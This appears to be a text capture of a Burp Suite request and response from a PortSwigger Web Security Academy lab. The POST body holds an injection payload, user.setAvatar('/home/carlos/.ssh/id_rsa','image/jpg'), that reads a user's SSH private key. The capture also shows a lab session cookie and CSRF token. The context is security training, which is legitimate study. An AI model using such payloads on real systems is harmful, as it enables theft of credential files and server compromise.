 Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ae8004903fe1bf98019f8a800f10008.web-security-academy.net
3 Cookie: session=eigVtLGZeuAK2GMcMYnDmbnYqV6Rh8vi
4 Content-Length: 119
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae8004903fe1bf98019f8a800f10008.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae8004903fe1bf98019f8a800f10008.web-security-academy.net/my-account/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 blog-post-author-display=user.setAvatar('/home/carlos/.ssh/id_rsa','image/jpg')
24 &csrf=eKXgvImSPpWfOs5yJ0p0dAy4Qr0PUD2V
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6